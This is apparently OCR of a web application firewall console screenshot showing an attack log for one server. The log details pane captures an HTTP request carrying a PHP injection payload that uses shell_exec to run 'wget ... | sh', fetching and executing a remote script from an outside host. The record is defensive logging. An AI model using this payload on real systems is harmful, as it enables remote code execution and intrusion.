 System
Security Fabric
FortiView
User
Policy
Server Objects
Application Delivery
Web Protection
FTP Security
Bot Mitigation
API Protection
DoS Protection
IP Protection
Tracking
Machine Learning
Web Vulnerability Scan
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Attacks Aggregated Attacks
Severity Level: ! Informative Main Type: ... Add Filter Saved Filter
# Date/Time Policy Source Destination Threat Level Main Type Sub Type
61 2021/10/02 21:08:54 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
62 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks
63 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks(Extend
64 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
65 2021/10/02 17:58:12 SP_01 209.141.51.176 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
66 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
67 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
68 2021/10/02 15:24:16 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
69 2021/10/02 15:16:36 SP_01 62.76.41.46 104.40.29.86 Signature Detection Generic Attacks
70 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Custom Access N/A
71 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
72 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
73 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
74 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
75 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
76 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
77 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Known Exploits
78 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
79 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
« < 1 /44 > » [Total: 4393]
Log Details
Connection
62.76.41.46:39428 -> 104.40.29.86:80
Matched pattern
shell_exec("
Packet Header
GET /?a=fetch&content=<php>die(shell_exec("wget -q -O - 194.3
8.20.199/tf.sh|sh"))</php> HTTP/1.1
Host: 3.96.215.58:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
bKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/5
37.36
Connection: close
Accept-Encoding: gzip
Parameters
Name Value
a fetch
content <php>die(shell_exec("wget -q -O - 194.38.20.
199/tf.sh|sh"))</php>
Comment